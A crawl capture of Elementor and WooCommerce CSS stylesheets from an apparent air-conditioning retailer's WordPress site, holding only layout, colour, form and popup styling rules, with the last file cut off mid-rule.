.elementor-element.elementor-element-c9b5997 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-tab-title.elementor-active a, .elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-toggle-title{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-bc-flex-widget .elementor-495 .elementor-element.elementor-element-ded7104.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-ded7104.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-b3d20d8{text-align:left;}.elementor-495 .elementor-element.elementor-element-b3d20d8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-495 .elementor-element.elementor-element-12cb530{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-495 .elementor-element.elementor-element-12cb530 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-495 .elementor-element.elementor-element-10d0cf75 > .elementor-container{min-height:50px;}.elementor-495 .elementor-element.elementor-element-10d0cf75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-495 .elementor-element.elementor-element-10d0cf75:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-10d0cf75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C0C;}.elementor-495 .elementor-element.elementor-element-10d0cf75{border-style:solid;border-width:1px 0px 0px 0px;border-color:#383838;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-495 .elementor-element.elementor-element-10d0cf75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-5eb7e5ea{text-align:left;}.elementor-495 .elementor-element.elementor-element-5eb7e5ea .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:400;}.elementor-495 .elementor-element.elementor-element-59866983{text-align:center;}.elementor-495 .elementor-element.elementor-element-59866983 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:400;}.elementor-495 .elementor-element.elementor-element-4106741{text-align:right;}.elementor-495 .elementor-element.elementor-element-4106741 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:400;}@media(max-width:1024px){.elementor-495 .elementor-element.elementor-element-7d58f2ee{padding:50px 20px 50px 20px;}.elementor-495 .elementor-element.elementor-element-1cb58374 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5{--icon-size:10px;}.elementor-495 .elementor-element.elementor-element-29c65c60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-bf55568{padding:50px 20px 50px 20px;}.elementor-495 .elementor-element.elementor-element-3d2e62a > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-495 .elementor-element.elementor-element-82dff7c{--icon-size:10px;}.elementor-495 .elementor-element.elementor-element-ded7104 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-10d0cf75{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-495 .elementor-element.elementor-element-7d58f2ee{padding:35px 20px 35px 20px;}.elementor-495 .elementor-element.elementor-element-1cb58374 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-29c222d{text-align:left;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-widget-container{text-align:left;}.elementor-495 .elementor-element.elementor-element-72570245{width:33%;}.elementor-495 .elementor-element.elementor-element-72570245 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-14443e02{text-align:left;}.elementor-495 .elementor-element.elementor-element-28c140c9{width:33%;}.elementor-495 .elementor-element.elementor-element-28c140c9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-58a5028e{text-align:left;}.elementor-495 .elementor-element.elementor-element-29c65c60{width:33%;}.elementor-495 .elementor-element.elementor-element-29c65c60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-bf55568{padding:35px 20px 35px 20px;}.elementor-495 .elementor-element.elementor-element-3d2e62a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-2398234{text-align:center;}.elementor-495 .elementor-element.elementor-element-333fb25{text-align:center;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-widget-container{text-align:center;}.elementor-495 .elementor-element.elementor-element-75d40ce > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-c9b5997 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-ded7104 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-b3d20d8{text-align:center;}.elementor-495 .elementor-element.elementor-element-10d0cf75{padding:30px 20px 20px 20px;}.elementor-495 .elementor-element.elementor-element-597f7393 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5eb7e5ea{text-align:center;}.elementor-495 .elementor-element.elementor-element-59866983{text-align:center;}.elementor-495 .elementor-element.elementor-element-4106741{text-align:center;}}@media(min-width:768px){.elementor-495 .elementor-element.elementor-element-1cb58374{width:40%;}.elementor-495 .elementor-element.elementor-element-72570245{width:20%;}.elementor-495 .elementor-element.elementor-element-28c140c9{width:20%;}.elementor-495 .elementor-element.elementor-element-29c65c60{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-495 .elementor-element.elementor-element-1cb58374{width:35%;}.elementor-495 .elementor-element.elementor-element-72570245{width:20%;}.elementor-495 .elementor-element.elementor-element-28c140c9{width:20%;}.elementor-495 .elementor-element.elementor-element-29c65c60{width:20%;}.elementor-495 .elementor-element.elementor-element-3d2e62a{width:35%;}.elementor-495 .elementor-element.elementor-element-75d40ce{width:20%;}.elementor-495 .elementor-element.elementor-element-ded7104{width:20%;}}/* Start custom CSS for toggle, class: .elementor-element-c9b5997 */a:link{color:#fff;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-5018.css?ver=1723533079
body_size: 1127
content:
.elementor-5018 .elementor-element.elementor-element-8d82acb{margin-top:117px;margin-bottom:0px;}.elementor-5018 .elementor-element.elementor-element-4d41dda{text-align:left;}.elementor-5018 .elementor-element.elementor-element-4d41dda .elementor-heading-title{color:#000000;font-size:45px;text-transform:uppercase;}.woocommerce .elementor-5018 .elementor-element.elementor-element-3e6a4ed .flex-viewport:not(:last-child){margin-bottom:30px;}.woocommerce .elementor-5018 .elementor-element.elementor-element-3e6a4ed .flex-control-thumbs li{padding-right:calc(16px / 2);padding-left:calc(16px / 2);padding-bottom:16px;}.woocommerce .elementor-5018 .elementor-element.elementor-element-3e6a4ed .flex-control-thumbs{margin-right:calc(-16px / 2);margin-left:calc(-16px / 2);}.elementor-5018 .elementor-element.elementor-element-3e6a4ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-35d423c{text-align:left;}.elementor-5018 .elementor-element.elementor-element-35d423c .elementor-heading-title{color:#000000;font-size:45px;text-transform:uppercase;}.elementor-5018 .elementor-element.elementor-element-10fda4c{text-align:justify;}.elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button{font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;background-color:#25408F;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:15px 20px 15px 20px;}.elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button:hover, .elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button:focus{color:#FFFFFF;background-color:#0BC725;}.elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button:hover svg, .elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5018 .elementor-element.elementor-element-29c023f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-29c023f{width:initial;max-width:initial;}.elementor-5018 .elementor-element.elementor-element-247e6e36:not(.elementor-motion-effects-element-type-background), .elementor-5018 .elementor-element.elementor-element-247e6e36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5018 .elementor-element.elementor-element-247e6e36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 80px 0px;}.elementor-5018 .elementor-element.elementor-element-247e6e36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-size:16px;font-weight:500;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-Tabs-panel h2{color:#000000;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs .woocommerce-Tabs-panel h2{font-weight:100;}.woocommerce .elementor-5018 .elementor-element.elementor-element-669222fc .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-5018 .elementor-element.elementor-element-669222fc > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button{font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;background-color:#25408F;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:15px 20px 15px 20px;}.elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button:hover, .elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button:focus{color:#FFFFFF;background-color:#0BC725;}.elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button:hover svg, .elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5018 .elementor-element.elementor-element-c897ac1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-c897ac1{width:initial;max-width:initial;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products  ul.products{grid-column-gap:40px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product{text-align:center;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px;padding:5px 5px 5px 5px;border-color:#B3B3B3;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .star-rating{font-size:0.5em;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Ubuntu Condensed", Sans-serif;font-weight:100;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .price del {font-family:"Ubuntu Condensed", Sans-serif;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#25408F;border-color:#bababa;font-weight:500;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:10px 15px 10px 15px;margin-top:30px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .button:hover{background-color:#0BC725;}.woocommerce .elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products .products > h2{color:#000000;font-size:30px;font-weight:500;text-transform:capitalize;text-align:left;margin-bottom:30px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-5018 .elementor-element.elementor-element-247e6e36{padding:0px 20px 0px 20px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-5018 .elementor-element.elementor-element-9ed9177{width:55%;}.elementor-5018 .elementor-element.elementor-element-34daa93{width:45%;}}@media(max-width:767px){.elementor-5018 .elementor-element.elementor-element-4d41dda{text-align:center;}.elementor-5018 .elementor-element.elementor-element-29c023f .elementor-button{font-size:13px;padding:10px 10px 10px 10px;}.elementor-5018 .elementor-element.elementor-element-29c023f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-29c023f{width:100%;max-width:100%;}.elementor-5018 .elementor-element.elementor-element-247e6e36{padding:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-669222fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-c897ac1 .elementor-button{font-size:13px;padding:10px 10px 10px 10px;}.elementor-5018 .elementor-element.elementor-element-c897ac1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5018 .elementor-element.elementor-element-c897ac1{width:100%;max-width:100%;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a.elementor-wc-products ul.products li.product .button{font-size:15px;}.elementor-5018 .elementor-element.elementor-element-6d1a4b5a > .elementor-widget-container{margin:30px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-1489.css?ver=1723532745
body_size: 1146
content:
.elementor-1489 .elementor-element.elementor-element-166abc07 > .elementor-container{min-height:600px;}.elementor-1489 .elementor-element.elementor-element-166abc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1489 .elementor-element.elementor-element-166abc07{overflow:hidden;}.elementor-1489 .elementor-element.elementor-element-727f42a4 .elementor-icon-wrapper{text-align:right;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-framed .elementor-icon, .elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-framed .elementor-icon, .elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-stacked .elementor-icon:hover{background-color:#10DCCB;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-framed .elementor-icon:hover, .elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-default .elementor-icon:hover{color:#10DCCB;border-color:#10DCCB;}.elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-framed .elementor-icon:hover, .elementor-1489 .elementor-element.elementor-element-727f42a4.elementor-view-default .elementor-icon:hover svg{fill:#10DCCB;}.elementor-1489 .elementor-element.elementor-element-727f42a4 .elementor-icon{font-size:18px;}.elementor-1489 .elementor-element.elementor-element-727f42a4 .elementor-icon svg{height:18px;}.elementor-1489 .elementor-element.elementor-element-727f42a4 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-1489 .elementor-element.elementor-element-727f42a4{width:auto;max-width:auto;top:30px;z-index:2;}body:not(.rtl) .elementor-1489 .elementor-element.elementor-element-727f42a4{right:30px;}body.rtl .elementor-1489 .elementor-element.elementor-element-727f42a4{left:30px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon-wrapper{text-align:center;}.elementor-1489 .elementor-element.elementor-element-27638c8b.elementor-view-stacked .elementor-icon{background-color:#12EDD6;}.elementor-1489 .elementor-element.elementor-element-27638c8b.elementor-view-framed .elementor-icon, .elementor-1489 .elementor-element.elementor-element-27638c8b.elementor-view-default .elementor-icon{color:#12EDD6;border-color:#12EDD6;}.elementor-1489 .elementor-element.elementor-element-27638c8b.elementor-view-framed .elementor-icon, .elementor-1489 .elementor-element.elementor-element-27638c8b.elementor-view-default .elementor-icon svg{fill:#12EDD6;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon{font-size:140px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon svg{height:140px;}.elementor-1489 .elementor-element.elementor-element-27638c8b{width:auto;max-width:auto;bottom:50px;}body:not(.rtl) .elementor-1489 .elementor-element.elementor-element-27638c8b{right:30px;}body.rtl .elementor-1489 .elementor-element.elementor-element-27638c8b{left:30px;}.elementor-1489 .elementor-element.elementor-element-5b3d7f31{text-align:center;}.elementor-1489 .elementor-element.elementor-element-5b3d7f31 .elementor-heading-title{color:#000000;font-size:40px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-1489 .elementor-element.elementor-element-3d473325 > .elementor-container{max-width:500px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group > label, .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-subgroup label{color:#171616;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group > label{font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-type-html{padding-bottom:0px;color:#171616;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group .elementor-field{color:#171616;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group .elementor-field, .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-subgroup label{font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-button{font-size:16px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .e-form__buttons__wrapper__button-next{background-color:#171616;color:#FFF;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-button[type="submit"]{background-color:#171616;color:#FFF;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-button[type="submit"] svg *{fill:#FFF;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .e-form__buttons__wrapper__button-previous{background-color:#171616;color:#ffffff;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-message{font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-message.elementor-message-success{color:#000000;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-message.elementor-message-danger{color:#10DCCB;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-message.elementor-help-inline{color:#000000;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .e-form__indicators__indicator, .elementor-1489 .elementor-element.elementor-element-7a85e235 .e-form__indicators__indicator__label{font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-1489 .elementor-element.elementor-element-7a85e235{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#171616;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#171616;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#171616;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1489 .dialog-message{width:578px;height:455px;align-items:center;}#elementor-popup-modal-1489{justify-content:center;align-items:center;pointer-events:all;background-color:#000000B5;}#elementor-popup-modal-1489 .dialog-close-button{display:flex;background-color:rgba(255, 255, 255, 0);font-size:32px;}#elementor-popup-modal-1489 .dialog-widget-content{animation-duration:1s;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A9B6CC;border-radius:13px 13px 13px 13px;}#elementor-popup-modal-1489 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-1489 .dialog-close-button svg{fill:#1B1B1B;}#elementor-popup-modal-1489 .dialog-close-button:hover i{color:#3178EF;}#elementor-popup-modal-1489 .dialog-close-button:hover{background-color:rgba(255, 255, 255, 0);}@media(max-width:1024px){.elementor-1489 .elementor-element.elementor-element-166abc07 > .elementor-container{min-height:500px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon{font-size:120px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon svg{height:120px;}.elementor-1489 .elementor-element.elementor-element-27638c8b{bottom:20px;}#elementor-popup-modal-1489 .dialog-message{width:700px;height:500px;}}@media(max-width:767px){.elementor-1489 .elementor-element.elementor-element-166abc07 > .elementor-container{min-height:500px;}.elementor-1489 .elementor-element.elementor-element-727f42a4 .elementor-icon{font-size:16px;}.elementor-1489 .elementor-element.elementor-element-727f42a4 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-1489 .elementor-element.elementor-element-727f42a4{right:15px;}body.rtl .elementor-1489 .elementor-element.elementor-element-727f42a4{left:15px;}.elementor-1489 .elementor-element.elementor-element-727f42a4{top:22px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon{font-size:60px;}.elementor-1489 .elementor-element.elementor-element-27638c8b .elementor-icon svg{height:60px;}.elementor-1489 .elementor-element.elementor-element-27638c8b{bottom:5px;}.elementor-1489 .elementor-element.elementor-element-5b3d7f31 .elementor-heading-title{font-size:32px;line-height:35px;}.elementor-1489 .elementor-element.elementor-element-3d473325{padding:0% 3% 0% 3%;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group > label{font-size:14px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-type-html{font-size:14px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-group .elementor-field, .elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-field-subgroup label{font-size:14px;}.elementor-1489 .elementor-element.elementor-element-7a85e235 .elementor-message{font-size:14px;}#elementor-popup-modal-1489 .dialog-message{width:408px;height:448px;}}

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-2267.css?ver=1723532745
body_size: 1519
content:
.elementor-2267 .elementor-element.elementor-element-27f85a9d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2267 .elementor-element.elementor-element-27f85a9d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04165F;}.elementor-2267 .elementor-element.elementor-element-27f85a9d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-2267 .elementor-element.elementor-element-27f85a9d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2267 .elementor-element.elementor-element-7d8e0532{--e-icon-list-icon-size:65px;--icon-vertical-offset:0px;}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;}.elementor-2267 